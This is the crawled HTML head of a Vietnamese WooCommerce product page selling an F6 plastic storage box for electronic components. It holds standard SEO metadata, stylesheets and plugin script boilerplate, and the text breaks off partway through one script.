

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac
body_size: 41698
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tongkhodonhua.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hộp đựng linh kiện điện tử F6 nhiều kích thước siêu tiện dụng (hộp ghép đa năng) có vách ngăn - Tổng kho đồ nhựa</title>
	<meta name="description" content="hộp đựng linh kiện F6 khác tạo thành 1 tủ nhựa đựng linh kiện Các ngăn đựng linh động, có thể chuyển tấm chắn từ ngăn này qua ngăn khác Tháo, lắp dễ dàng Thiết kế đẹp mắt Có thể tháo, lắp cùng cácKích thước ngoài: 206*135*79mmKích thước trong: 175*122*69mmCó 3 màu xanh. vàng và trắngVui lòng ghi chú lại màu sắc bạn muốn khi đặt hàng" />
	<link rel="canonical" href="https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hộp đựng linh kiện điện tử F6 nhiều kích thước siêu tiện dụng (hộp ghép đa năng) có vách ngăn - Tổng kho đồ nhựa" />
	<meta property="og:description" content="hộp đựng linh kiện F6 khác tạo thành 1 tủ nhựa đựng linh kiện Các ngăn đựng linh động, có thể chuyển tấm chắn từ ngăn này qua ngăn khác Tháo, lắp dễ dàng Thiết kế đẹp mắt Có thể tháo, lắp cùng cácKích thước ngoài: 206*135*79mmKích thước trong: 175*122*69mmCó 3 màu xanh. vàng và trắngVui lòng ghi chú lại màu sắc bạn muốn khi đặt hàng" />
	<meta property="og:url" content="https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac" />
	<meta property="og:site_name" content="Tổng kho đồ nhựa" />
	<meta property="article:publisher" content="https://www.facebook.com/tongkhodonhuahn" />
	<meta property="article:modified_time" content="2025-04-02T22:20:13+00:00" />
	<meta property="og:image" content="https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png" />
	<meta property="og:image:width" content="346" />
	<meta property="og:image:height" content="218" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac","url":"https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac","name":"Hộp đựng linh kiện điện tử F6 nhiều kích thước siêu tiện dụng (hộp ghép đa năng) có vách ngăn - Tổng kho đồ nhựa","isPartOf":{"@id":"https://tongkhodonhua.com/#website"},"primaryImageOfPage":{"@id":"https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac#primaryimage"},"image":{"@id":"https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac#primaryimage"},"thumbnailUrl":"https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png","datePublished":"2022-02-23T09:55:27+00:00","dateModified":"2025-04-02T22:20:13+00:00","description":"hộp đựng linh kiện F6 khác tạo thành 1 tủ nhựa đựng linh kiện Các ngăn đựng linh động, có thể chuyển tấm chắn từ ngăn này qua ngăn khác Tháo, lắp dễ dàng Thiết kế đẹp mắt Có thể tháo, lắp cùng cácKích thước ngoài: 206*135*79mmKích thước trong: 175*122*69mmCó 3 màu xanh. vàng và trắngVui lòng ghi chú lại màu sắc bạn muốn khi đặt hàng","breadcrumb":{"@id":"https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac#primaryimage","url":"https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png","contentUrl":"https://tongkhodonhua.com/wp-content/uploads/2022/02/hopnhua-6.png","width":346,"height":218},{"@type":"BreadcrumbList","@id":"https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tongkhodonhua.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://tongkhodonhua.com/shop"},{"@type":"ListItem","position":3,"name":"Hộp nhựa F6 nhiều màu sắc Kích thước: 203*135*79mm"}]},{"@type":"WebSite","@id":"https://tongkhodonhua.com/#website","url":"https://tongkhodonhua.com/","name":"Tổng kho đồ nhựa","description":"Chuyên sỉ lẻ các loại khay thùng nhựa, tủ nhựa, sóng bít, sóng hở,...","publisher":{"@id":"https://tongkhodonhua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tongkhodonhua.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tongkhodonhua.com/#organization","name":"Tổng kho đồ nhựa","alternateName":"CÔNG TY TNHH PHÁT TRIỂN PHÚC LỘC THỊNH","url":"https://tongkhodonhua.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tongkhodonhua.com/#/schema/logo/image/","url":"http://tongkhodonhua.com/wp-content/uploads/2023/01/banner-facebook.jpg","contentUrl":"http://tongkhodonhua.com/wp-content/uploads/2023/01/banner-facebook.jpg","width":1640,"height":924,"caption":"Tổng kho đồ nhựa"},"image":{"@id":"https://tongkhodonhua.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tongkhodonhuahn"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='prefetch' href='https://tongkhodonhua.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://tongkhodonhua.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://tongkhodonhua.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://tongkhodonhua.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://tongkhodonhua.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Tổng kho đồ nhựa &raquo; Feed" href="https://tongkhodonhua.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Tổng kho đồ nhựa &raquo; Comments Feed" href="https://tongkhodonhua.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tổng kho đồ nhựa &raquo; Hộp nhựa F6 nhiều màu sắc Kích thước: 203*135*79mm Comments Feed" href="https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tongkhodonhua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftongkhodonhua.com%2Fproduct%2Fhop-nhua-f6-nhieu-mau-sac" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tongkhodonhua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftongkhodonhua.com%2Fproduct%2Fhop-nhua-f6-nhieu-mau-sac&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//tongkhodonhua.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #11519B;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://tongkhodonhua.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://tongkhodonhua.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766143280' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://tongkhodonhua.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://tongkhodonhua.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://tongkhodonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://tongkhodonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://tongkhodonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://tongkhodonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://tongkhodonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://tongkhodonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://tongkhodonhua.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://tongkhodonhua.com/wp-content/themes/flatsome-child2/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
